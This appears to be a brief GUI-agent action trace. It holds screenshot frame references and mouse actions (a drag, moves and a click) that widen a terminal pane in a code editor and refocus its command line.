
Step: Widen the terminal pane past the code and refocus its command line
drag(749, 396, 583, 396)

mouse_move(377, 256)

mouse_move(930, 575)

click(1011, 519)
